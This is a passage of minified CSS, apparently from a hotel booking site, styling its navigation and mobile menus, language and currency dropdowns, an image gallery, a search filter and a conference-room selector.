(max-height:900px){.hotels-nav-a{--tabs-nav-height:50px}.hotels-nav-a__filter{padding-top:12px}.hotels-nav-a__filter-item{margin-bottom:14px;padding-bottom:14px}.hotels-nav-a__logo{padding-bottom:7px;padding-top:7px}.hotels-nav-a__logo-item-img{max-height:28px}.hotels-nav-a__list{padding-bottom:14px;padding-top:14px}.hotels-nav-a__city-title,.hotels-nav-a__item,.hotels-nav-a__item-title-text{font-size:13px}}@media only screen and (max-width:1239.98px){.hotels-nav-a{display:none}.hotels-nav-a__search{width:180px}.hotels-nav-a_1,.hotels-nav-a_2{display:flex}.hotels-nav-a_main-menu-mobile{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search{bottom:0;margin:0;position:relative;right:0;width:auto}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search-empty{padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__type{display:none}.hotels-nav-a_main-menu-mobile .hotels-nav-a__list{border:0;padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__search{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__type{display:block}}@media only screen and (max-width:1239px) and (min-width:992px){.hotels-nav-a_2 .hotels-nav-a__alphabet{right:200px}.hotels-nav-a_2 .hotels-nav-a__alphabet .alphabet__list{gap:0 2px}}@media only screen and (max-width:1043.98px){.hotels-nav-a__grid_1{display:block}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{width:auto}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{max-height:none;overflow:visible;padding:0;position:relative}.hotels-nav-a__menu-list{overflow:auto}.hotels-nav-a__menu-item{white-space:nowrap}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:0;display:flex;overflow:auto;white-space:nowrap}.hotels-nav-a__filter-item,.hotels-nav-a__filter-item:last-child{margin-bottom:10px;padding-bottom:10px}.hotels-nav-a__filter-caption{margin:0 15px 0 0}.hotels-nav-a__filter-options{align-items:center;display:flex;flex-direction:row}.hotels-nav-a__filter-option{margin:0 15px 0 0}.hotels-nav-a__search{bottom:0;margin:10px 0 0;position:relative;width:auto}.hotels-nav-a__alphabet{bottom:0;height:auto;margin:20px 0;position:relative;right:0}.hotels-nav-a_1 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0}.hotels-nav-a_2{margin-bottom:20px}.hotels-nav-a_2 .hotels-nav-a__filter{display:none}.hotels-nav-a_2 .hotels-nav-a__logo{padding:12px 0 2px}.hotels-nav-a_2 .hotels-nav-a__logo-caption{flex-shrink:0;min-width:0;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__logo-inner{flex-wrap:nowrap;overflow:auto;padding-bottom:10px}.hotels-nav-a_2 .hotels-nav-a__logo-item{display:none!important;flex-shrink:0;margin:0 0 0 15px}.hotels-nav-a_2 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0;padding:20px 0}.hotels-nav-a_2 .hotels-nav-a__list.empty{padding-bottom:0;padding-top:0}.hotels-nav-a_2 .hotels-nav-a__item-title{flex-basis:0;flex-grow:1}.hotels-nav-a_2 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:0}}@media only screen and (max-width:767.98px){.hotels-nav-a_1 .hotels-nav-a__item{font-size:13px}.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_1 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_1 .hotels-nav-a__logo-inner{margin-left:-15px}.hotels-nav-a_1 .hotels-nav-a__logo-caption{font-size:14px;margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item{margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item-img{max-height:25px}}@media only screen and (max-width:360px){.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:12px;min-width:120px}}input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E");background-position:calc(100% - 15px) 50%;background-repeat:no-repeat;background-size:10px 10px}.dropdown-menu.shown+input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28 8.298a.75.75 0 0 1-1.06-1.06l7-7a.75.75 0 0 1 1.06 0l7 7a.75.75 0 0 1-1.06 1.06l-6.47-6.47z'/%3E%3C/svg%3E")}.dropdown-menu{font-size:14px;min-width:6rem}.dropdown-menu_currency .dropdown-item,.dropdown-menu_lang .dropdown-item,.dropdown-menu_user .dropdown-item{color:#aaa!important;padding:0 15px;position:relative}.dropdown-menu_currency .dropdown-item:focus,.dropdown-menu_currency .dropdown-item:hover,.dropdown-menu_lang .dropdown-item:focus,.dropdown-menu_lang .dropdown-item:hover,.dropdown-menu_user .dropdown-item:focus,.dropdown-menu_user .dropdown-item:hover{background:transparent;color:#2b2a29!important;text-decoration:underline}.dropdown-menu_currency .dropdown-item._checked,.dropdown-menu_lang .dropdown-item._checked,.dropdown-menu_user .dropdown-item._checked{color:#2b2a29!important}.dropdown-menu_booking-guests{background:#fff;border:none;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);margin-top:7px;min-width:224px;padding:0;width:100%}.dropdown-menu_booking-guests .separator{border-bottom:1px solid hsla(0,0%,67%,.5);margin:0 0 10px}.dropdown-menu_booking-guests .label{color:#aaa;font-size:12px;margin:0 0 5px}.dropdown-menu_booking-guests .btn{font-size:15px;font-weight:400}@media only screen and (max-width:767.98px){.dropdown-menu_booking-guests{box-shadow:none;padding:0;transform:none!important;will-change:auto!important;z-index:auto}}.dropdown-menu__footer{padding-top:10px;text-align:right}.dropdown-menu.shown{display:block}.dropdown_lang-header .dropdown-menu{border:0;box-shadow:1px 2px 8px rgba(0,0,0,.05);margin:11px 25px 0 0}.dropdown_lang-footer .dropdown__value{color:#aaa}.dropdown_lang-footer .dropdown-menu{bottom:100%;top:auto}.footer__language--setting .dropdown-menu .dropdown-item{color:#2b2a29!important;padding:0 8px}.dropdown-currency{display:inline-block;margin-left:5px}.dropdown_lang-header .dropdown-menu{margin-right:0}.dropdown_lang-footer .dropdown__value{color:#fff}.mobile__main--menu{display:block;display:none;left:0;position:absolute;width:100%;z-index:1101}.mobile__main--menu.bg-white{background:#fff;position:fixed;top:0}@media only screen and (max-width:1239.98px){.mobile__main--menu{display:block}}.mobile__main--menu .auth-menu{align-items:center;display:flex;gap:0 16px}.mobile__main--menu .auth-menu__link{color:inherit;display:block}.mobile__main--menu .auth-menu__btn{color:#fff}.mobile__main--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px}.mobile__main--menu .auth-menu__btn_user{align-items:center;display:flex}.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:5px}@media only screen and (max-width:767.98px){.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:8px}}.mobile__main--menu .auth-menu__btn_user .auth-menu__text{display:block;max-width:68px;overflow:hidden;white-space:nowrap}.mobile__main--menu .auth-menu__btn_user .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.mobile__main--menu .dropdown-menu .dropdown-item{font-size:14px}.mobile__main--menu .dropdown-menu_lang .dropdown-item{align-items:center;display:flex}.mobile__black .auth-menu__btn,.mobile__black .auth-menu__btn:focus,.mobile__black .auth-menu__btn:hover,.mobile__black .mobile__menu--items .mobile__menu--hotels,.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.mobile__black .mobile__wrap-gamburger .sign__in,.mobile__black .mobile__wrap-gamburger .sign__in:focus,.mobile__black .mobile__wrap-gamburger .sign__in:hover,.mobile__black .wrap__hamburger,.mobile__black .wrap__hamburger .humburger__text,.mobile__black .wrap__hamburger .humburger__text:focus,.mobile__black .wrap__hamburger .humburger__text:hover,.mobile__black .wrap__hamburger:focus,.mobile__black .wrap__hamburger:hover{color:#000}.mobile__black .menu__wrap--link{border-bottom:1px solid #2b2a29}.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.menu__wrap--link{align-items:center;border-bottom:1px solid hsla(0,0%,100%,.4);display:flex;height:59px;justify-content:space-between;padding:15px 0;width:100%}.menu__wrap--link.black{border-bottom:1px solid #2b2a29}.menu__wrap--link.black .humburger__text,.menu__wrap--link.black .mobile__menu--hotels{color:#000}.menu__wrap--link .mobile--logo{display:block;position:relative}.menu__wrap--link .mobile--logo__item-img{max-height:32px;vertical-align:top}.menu__wrap--link .mobile--logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.menu__wrap--link .mobile--logo:before{background:url(/images/_src/logo-center.svg) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item{opacity:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item_color{opacity:1}.menu__wrap--link .logo-mobile-extra{display:block;flex-shrink:1;margin:0 auto 0 15px;position:relative}.menu__wrap--link .logo-mobile-extra__item-img{display:block;max-height:28px}.menu__wrap--link .logo-mobile-extra__item_color{left:0;opacity:0;position:absolute;top:0}.mobile__list--menu ul{margin:0;padding:0}.mobile__list--menu ul li{display:inline-block}.mobile__list--menu ul li a{padding:3px 4px}.mobile__gamburger{align-items:center;color:#fff;cursor:pointer;display:flex;font-size:15px;white-space:nowrap}.mobile__gamburger i{display:inline-block;margin-left:8px}.mobile__menu--list{border-bottom:1px solid hsla(0,0%,100%,.3);border-top:1px solid hsla(0,0%,100%,.3);width:100%}@media only screen and (max-width:575.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1043.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1239.98px){.mobile__menu--list{display:none}}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__menu--list{overflow:scroll}}.mobile__inner--list{display:flex;margin:0;padding:12px 0}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__inner--list{display:inline-block;width:545px}}.mobile__inner--list .mobile__menu{display:block}.mobile__menu--item{display:inline-block;margin-right:20px}.mobile__menu--item:last-child{margin-right:0}.mobile__menu--item .mobile__menu--link{color:#fff;white-space:nowrap}.mobile__list--dropdown{display:flex;margin-right:15px}@media only screen and (max-width:575.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1043.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1239.98px){.mobile__list--dropdown{display:block}}.mobLang a{color:#fff}.mobile__wrap-gamburger{align-items:center;display:flex}.mobile__wrap-gamburger .sign__in{color:#fff;margin-right:40px}.mobile__wrap-gamburger .sign__in i{margin-right:5px}.list__menu--adaptive{margin-right:10px;padding:0 5px}.list__menu--adaptive .auth-menu__btn{align-items:center;color:#fff;display:flex;white-space:nowrap}.list__menu--adaptive .auth-menu__btn i{margin-left:5px}.mobile__menu--items{display:flex;margin-left:15px;z-index:12}.mobile__menu--items .mobile__menu--hotels{align-items:center;color:#fff;display:flex;display:none;margin-right:15px}.mobile__menu--items .mobile__menu--hotels.black{color:#000}.mobile__menu--items .mobile__menu--hotels span{display:inline-block}.mobile__menu--items .mobile__menu--hotels [class*=icon]{margin-left:5px}.mobile__menu--items .mobile__menu--hotels [class*=icon]:before{display:inline-block}.wrap__hamburger{align-items:center;color:#fff;cursor:pointer;display:flex;height:15px;justify-content:center;position:relative;width:15px}.wrap__hamburger .humburger__text{color:#fff;display:inline-block;margin-right:7px}.wrap__hamburger .humburger__text.black{color:#000}.hamburger{cursor:pointer;position:absolute;right:-4px;top:-6px;z-index:10}.hamburger.open span:first-child{transform:rotate(40deg) translate(3px)}.hamburger.open span:nth-child(2){transform:rotate(-40deg) translate(-12px,-8px);width:12px}.hamburger span{display:inline-block;transition:all .1s linear}.hamburger span:first-child{background:#000;height:1px;width:12px}.hamburger span:nth-child(2){background:#000;height:1px;transform:translate(-17px,5px);width:6px}.mobile__menu--view{background:#fff;color:#2b2a29;display:none;height:0;opacity:0;width:0}.mobile__menu--view.view-open{display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__menu--view ul{list-style-type:none;margin:0;padding:0}.mobile__list--view{overflow:hidden}.mobile__list--view .mobile__list--link{color:#2b2a29;display:inline-block;font-size:24px;line-height:32px;padding:5px 0}.mobile__list--view .mobile__list--link-small{color:#656361;display:inline-block;font-size:18px;line-height:1.33;padding:5px 0}.mobile__menu--contact{padding-bottom:20px}.mobile__menu--contact .mobile__menu--email a,.mobile__menu--contact .mobile__menu--phone a{color:#656361;font-size:15px;line-height:22px}.mobile__menu--contact .mobile__menu--phone-item{margin-bottom:6px}.menu__view--social{border-top:1px solid #aaa;display:flex;justify-content:center;margin-top:20px;padding-top:20px}.menu__view--social .wrap--menu__view--social>a>i{color:#aaa;font-size:44px}.mobile__menu--view-wrap{padding:30px 0 20px}.menu__view--dropdown{display:flex;justify-content:center;padding:15px 0}.menu__view--dropdown .list__menu--adaptive .auth-menu__btn{color:#000}.wrap__view--dropdown{display:flex}.menu__view--dropdown-item{background:#f3f3f3;margin-right:20px;padding:5px}.mobile__hotels--view-menu{display:none}.mobile__hotels--view-menu.open{background:#fff;display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__tabs--country{list-style:none;margin:0;padding:10px 0;width:100%}.mobile__country--item{background:none;color:#222;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;padding:10px 15px}@media only screen and (max-width:575.98px){.mobile__country--item{padding:5px 10px}}.mobile__country--item.current{color:#2b2a29;font-weight:500}.mobile__country--tabs-content{display:none;padding:30px 0}@media only screen and (max-width:575.98px){.mobile__country--tabs-content{padding:30px 0 60px}}.mobile__country--tabs-content.current{display:block;justify-content:space-between}.bottom__language--country{background:#fff;bottom:0;box-shadow:0 0 15px rgba(0,0,0,.1);position:fixed;text-align:center;width:100%;z-index:999}.mobile__sity--list{margin-bottom:20px}.mobile__sity--list .header-additional-nav__title-link,.mobile__sity--list .title{border-bottom:1px solid #28bae9;color:#28bae9;display:inline-block;font-size:15px;line-height:22px;margin-bottom:0;text-decoration:none}.mobile__sity--list ul{list-style-type:none;margin:0;padding:0}.mobile__sity--list ul li a{color:#2b2a29;font-size:14px;line-height:20px}.icon__close{display:none;font-size:12px}.icon__close-icon{stroke:currentColor;stroke-width:1.25;fill:none}.icon__close.visible{display:flex}.mobile__caret{display:flex;font-size:15px}.mobile__caret.visible{display:none}.mobile__caret.black{color:#000}.mobile__menu-button-booking{margin-bottom:5px}.mobile__menu-button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.mobile__menu-button-booking-link:hover{color:inherit}.mobile__menu-button-booking-link-icon{font-size:14px}.mobile__menu-button-booking-link-icon:before{display:inline-block}.sv-unavailable .mobile__main--menu .auth-menu__btn_sv{display:none}.theme-a .menu__wrap--link{border-color:#fff}.theme-a .menu__wrap--link .mobile--logo__item{opacity:1}.theme-a .menu__wrap--link .mobile--logo__item_color{opacity:0}.theme-a .menu__wrap--link .logo-mobile-extra__item{opacity:1}.theme-a .menu__wrap--link .logo-mobile-extra__item_color{opacity:0}.theme-a .auth-menu__btn,.theme-a .auth-menu__btn:focus,.theme-a .auth-menu__btn:hover,.theme-a .mobile__menu--items .mobile__menu--hotels,.theme-a .mobile__menu--items .mobile__menu--hotels:focus,.theme-a .mobile__menu--items .mobile__menu--hotels:hover,.theme-a .mobile__wrap-gamburger .sign__in,.theme-a .mobile__wrap-gamburger .sign__in:focus,.theme-a .mobile__wrap-gamburger .sign__in:hover,.theme-a .wrap__hamburger,.theme-a .wrap__hamburger .humburger__text,.theme-a .wrap__hamburger .humburger__text:focus,.theme-a .wrap__hamburger .humburger__text:hover,.theme-a .wrap__hamburger:focus,.theme-a .wrap__hamburger:hover{color:#fff}.theme-a.mobile__black .menu__wrap--link{border-color:#2b2a29}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.theme-a.mobile__black .auth-menu__btn,.theme-a.mobile__black .auth-menu__btn:focus,.theme-a.mobile__black .auth-menu__btn:hover,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:focus,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:hover,.theme-a.mobile__black .wrap__hamburger,.theme-a.mobile__black .wrap__hamburger .humburger__text,.theme-a.mobile__black .wrap__hamburger .humburger__text:focus,.theme-a.mobile__black .wrap__hamburger .humburger__text:hover,.theme-a.mobile__black .wrap__hamburger:focus,.theme-a.mobile__black .wrap__hamburger:hover{color:#000}.theme-new-year .menu__wrap--link .mobile--logo:after{background:url(/images-static/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:31px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:28px}.menu__wrap--link{height:66px}.menu__wrap--link .mobile--logo__item-img{max-height:48px}.menu__wrap--link .mobile--logo:before{background:url(/themes/rzdz/images/_src/logo-center.png) no-repeat 0 0}.mobile__menu--view.view-open{top:66px}.theme-new-year .menu__wrap--link .mobile--logo:after{display:none}.theme-new-year .menu__wrap--link .logo-mobile-extra:after{background:url(/images/_src/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:27px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:25px}.menu-main-mobile{--header-height:59px}.menu-main-mobile__data{background:#fff;color:#2b2a29;display:none;font-size:15px;font-weight:400;height:calc(100% - var(--header-height));left:0;line-height:1.6;overflow:auto;position:fixed;top:var(--header-height);width:100%;z-index:10}.menu-main-mobile__container{padding-bottom:30px;padding-top:30px}.menu-main-mobile__list{display:flex;flex-direction:column;gap:15px 0;margin-bottom:30px}.menu-main-mobile__item{font-size:24px;line-height:1}.menu-main-mobile__item-link,.menu-main-mobile__item-link:hover,.menu-main-mobile__link,.menu-main-mobile__link:hover{color:inherit;text-decoration:none}.menu-main-mobile__link_icon{align-items:center;display:inline-flex;gap:0 10px}.menu-main-mobile__lang{margin-bottom:10px}.menu-main-mobile__contacts{display:flex;flex-direction:column;gap:10px 0;margin-bottom:12px}.menu-main-mobile__contacts-item{display:flex;flex-wrap:wrap;gap:0 16px}.menu-main-mobile__contacts-value a{color:inherit;text-decoration:none}.menu-main-mobile__social-list{display:flex;flex-wrap:wrap;gap:16px 16px}.menu-main-mobile__social-item{align-items:center;display:flex;font-size:24px;height:24px;justify-content:center;width:24px}.menu-main-mobile__social-item,.menu-main-mobile__social:hover{color:inherit;text-decoration:none}.menu-main-mobile__items_1{display:flex;flex-wrap:wrap;gap:10px 16px;margin-bottom:10px}.menu-main-mobile__button-close{display:none}.menu-main-mobile.expanded .menu-main-mobile__data{display:block}.menu-main-mobile{--header-height:66px}.lang-mini__caption{margin-bottom:0}.lang-mini__list{display:flex;flex-wrap:wrap;margin-left:-25px}.lang-mini__item{color:#b2b1b0;margin-left:25px;order:2;text-decoration:none}.lang-mini__item.active{color:#656361;text-decoration:none}.lang-mini_com .lang-mini__item_ru{order:1}.lang-mini_mobile{margin-bottom:4px}.thumbs-gallery-container{height:220px;margin-bottom:20px;position:relative}@media only screen and (min-width:576px){.thumbs-gallery-container{height:300px}}@media only screen and (min-width:768px){.thumbs-gallery-container{height:420px}}@media only screen and (min-width:1044px){.thumbs-gallery-container{height:400px;margin-bottom:0}.thumbs-gallery-container._lg-gallery{height:490px}.thumbs-gallery-container:before{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);bottom:0;content:"";height:90px;left:0;position:absolute;width:100%;z-index:2}}.thumbs-gallery-container .swiper-container{margin-left:auto;margin-right:auto;overflow:hidden;width:100%}.thumbs-gallery-container .swiper-container .swiper-scrollbar{background:hsla(0,0%,67%,.3);bottom:1px;height:1px;left:0;width:100%}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-container .swiper-scrollbar{display:none}}.thumbs-gallery-container .swiper-container .swiper-scrollbar-drag{background:#2b2a29;border-radius:0;height:3px;margin-top:-1px}.thumbs-gallery-container .swiper-slide{background-color:#f3f3f3;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.thumbs-gallery-container .swiper-slide__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe-icon{font-size:16px;margin-bottom:8px}.thumbs-gallery-container .swiper-slide:hover .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide:hover .swiper-slide__overlay{opacity:1}.thumbs-gallery-container .gallery-top{height:100%}.thumbs-gallery-container .gallery-thumbs{display:none}@media only screen and (min-width:1044px){.thumbs-gallery-container .gallery-thumbs{bottom:20px;box-sizing:border-box;display:block;height:70px;left:0;padding:0 10px;position:absolute;right:0;z-index:3}}.thumbs-gallery-container .gallery-thumbs .swiper-slide{background-color:#f3f3f3;box-shadow:0 2px 15px rgba(0,0,0,.1);cursor:pointer;height:100%;width:100px}.thumbs-gallery-container .gallery-thumbs .swiper-slide:last-child{margin-right:0!important}.thumbs-gallery-container .gallery-thumbs .swiper-slide-thumb-active{border:2px solid #f69f13;box-sizing:border-box}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-scrollbar{display:none}}.thumbs-gallery-container [class*=swiper-button]{background:rgba(0,0,0,.7);color:#fff}.thumbs-gallery-container [class*=swiper-button]:after{font-size:30px}.thumbs-gallery-container [class*=swiper-button].swiper-button-disabled{pointer-events:auto}.thumbs-gallery-container._size-1{height:auto}.thumbs-gallery-container._size-1 .gallery-top .swiper-slide{height:auto;padding-bottom:67.4%}.thumbs-gallery-container__head{margin-bottom:40px}@media only screen and (max-width:1043.98px){.thumbs-gallery-container__head{margin-bottom:30px}}@media only screen and (max-width:767.98px){.thumbs-gallery-container__head{margin-bottom:25px}}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{border-color:transparent #fff #fff}.swiper-lazy-preloader-black{border-color:transparent #000 #000}.swiper-pagination{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.swiper-pagination-bullet{border-radius:2px;cursor:pointer;display:block;flex-shrink:1;height:10px;margin:0 4px;position:relative;width:24px;z-index:1}.swiper-pagination-bullet:after,.swiper-pagination-bullet:before{background:#fff;border-radius:2px;content:"";display:block;height:2px;margin-top:-1px;position:absolute;top:50%;width:0}.swiper-pagination-bullet:before{background:hsla(0,0%,100%,.4);width:100%}.swiper-pagination-bullet:hover:before{background:#fff}.swiper-pagination-bullet-active:after{width:100%}.swiper-pagination-lock{display:none}.swiper_type-1>.swiper-pagination{bottom:0;gap:0 16px;left:0;margin-top:25px;position:relative}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet{background:#bfbfbf;border-radius:0;height:3px;margin:0;padding:0;width:24px}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:after,.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:before{display:none}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet-active{background:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@media only screen and (max-width:1043.98px){.thumbs-gallery-container .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide__overlay{display:none}}.main-filter{background:#f3f3f3;margin-bottom:30px;padding:18px 24px 20px}@media only screen and (min-width:1044px){.main-filter{display:flex;width:100%}}.main-filter__form{flex-grow:1}.main-filter__group{align-items:center;display:flex;height:100%;margin-bottom:0;padding:5px 0}.main-filter__group>div{width:100%}.main-filter__group .react-select-custom .react-select-custom__control{background:#fff!important;border:1px solid #aaa!important;min-height:50px;padding-left:0}.main-filter__group .react-select-custom .react-select-custom__value-container{font-size:15px;font-weight:300!important;line-height:1.6;padding:8px 16px}@media only screen and (max-width:1043.98px){.main-filter__group{display:block;margin-bottom:10px}}.main-filter__group input{background:none;border:none;font-size:15px;padding:10px}.main-filter__group input:focus::-moz-placeholder{color:#aaa}.main-filter__group input:focus,.main-filter__group input:focus::placeholder{color:#aaa}.main-filter__group input::-moz-placeholder{color:#2b2a29;font-weight:400}.main-filter__group input::placeholder{color:#2b2a29;font-weight:400}@media only screen and (max-width:1043.98px){.main-filter__group input{border:1px solid #aaa;width:100%}}.main-filter__group select{border:none;padding:10px}@media only screen and (max-width:1043.98px){.main-filter__group select{border:1px solid #aaa;width:100%}}.main-filter__btn{background:#1b6968;border:none;border-bottom:1px solid #1b6968;color:#fff;cursor:pointer;flex-grow:1;font-size:15px;height:50px;justify-content:center;padding:0 30px;text-align:center;transition:.3s linear;white-space:nowrap}.main-filter__btn:focus,.main-filter__btn:hover{background:#1b7f7a}.main-filter__caption{color:#000;font-size:14px;margin-bottom:9px}.main-filter__grid_1{align-items:flex-end;display:flex;margin-left:-16px}.main-filter__grid_1>.main-filter__grid-item{flex-shrink:1;padding-left:16px}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:28%}.main-filter__grid_1>.main-filter__grid-item_3{flex-shrink:0;width:33%}.main-filter__btn-wrap{align-items:center;display:flex}.main-filter__btn-reset{background:none;border:0;color:#656361;font-size:15px;margin:0 0 0 22px;padding:0 20px}.main-filter__btn-reset:hover{color:#000}.main-filter__check-extra{margin-top:10px}@media only screen and (max-width:1043.98px){.main-filter__grid_1{flex-wrap:wrap}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:50%}.main-filter__grid_1>.main-filter__grid-item_3{margin-top:16px;width:100%}}@media only screen and (max-width:575.98px){.main-filter{padding-left:20px;padding-right:20px}.main-filter__grid_1{display:block;margin-left:0}.main-filter__grid_1>.main-filter__grid-item{margin-top:16px;padding-left:0;width:auto}.main-filter__grid_1>.main-filter__grid-item:first-child{margin-top:0}.main-filter__btn-reset{margin:0 0 0 22px;padding:0}}.conference-checker.error{border:3px solid red}.conference-checker.error .conference-checker__error{color:red;display:block;flex-basis:100%;text-align:center}.conference-checker{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:10px;margin-top:10px;padding:0;width:100%}.conference-checker__item{margin-bottom:10px;text-align:center;width:25%}.conference-checker__link{color:#2b2a29;display:block;padding:10px 0;transition:all .3s}.conference-checker__link.active,.conference-checker__link:hover{background:#656361;color:#fff;text-decoration:none}.conference-checker__img{margin:0 auto;max-width:34px}.conference-checker__description{font-size:12px;line-height:14px;margin-top:10px;text-align:center}.conference-checker__error{display:none}@media only screen and (min-width:1044px){.conference-checker_1 .conference-checker__item{background:none;margin:4px 2px;width:56px}.conference-checker_1 .conference-checker__link{background:rgba(0,0,0,.6);border-radius:9px;color:#fff;padding:10px 0 8px}.conference-checker_1 .conference-checker__link.active,.conference-checker_1 .conference-checker__link:hover{background:rgba(0,0,0,.8)}.conference-checker_1 .conference-checker__img{max-width:20px}.conference-checker_1 .conference-checker__description{font-size:11px;margin-top:8px}}@media only screen and (min-width:1240px){.conference-checker_1 .conference-checker__item{margin:6px;width:64px}}.badge{border-radius:0;display:inline-block;font-size:.75rem;font-weight:400;line-height:1;margin-right:3px;padding:.375rem .625rem;position:relative;text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;vertical-align:baseline;white-space:nowrap}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.badge .btn-tooltip{color:inherit;height:100%;left:0;position:absolute;top:0;width:100%}.badge .btn-tooltip__icon{text-decoration:underline}.badge-outline-primary{border:1px solid #e4002b;color:#e4002b}a.badge-outline-primary:focus,a.badge-outline-primary:hover{border-color:#b10021;color:#b10021}.badge-outline-secondary{border:1px solid 